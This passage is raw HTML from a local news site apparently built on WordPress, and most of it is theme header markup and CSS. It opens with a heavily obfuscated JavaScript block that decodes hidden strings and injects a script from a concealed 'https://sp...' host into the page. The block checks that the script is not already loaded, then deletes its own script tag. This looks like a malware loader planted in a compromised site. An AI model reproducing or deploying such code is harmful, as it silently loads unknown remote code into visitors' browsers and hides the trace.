_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-45611 single-format-standard wp-theme-Newspaper christ-179 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
